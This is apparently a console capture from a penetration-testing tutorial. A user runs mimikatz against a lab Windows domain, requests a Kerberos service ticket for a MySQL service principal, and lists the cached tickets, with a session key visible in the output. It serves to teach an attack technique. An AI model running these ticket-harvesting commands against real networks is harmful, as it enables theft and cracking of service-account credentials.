 C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ask /target:MySQL/PC2.whoamianony.org:3306
Asking for: MySQL/PC2.whoamianony.org:3306
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2021/5/23 10:57:27 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Service Name (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
Target Name  (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
Client Name  (01) : bunny ; @ WHOAMIANONY.ORG
Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
02fcc00e72abe4649013cfe71ecd9230
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 60810000    : name_canonicalize ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 11:13:43 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : MySQL/pc2.whoamianony.org:3306/MySQL @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40850000    : name_canonicalize ; ok_as_delegate ; renewable ; forwardable ;
HACK学习呀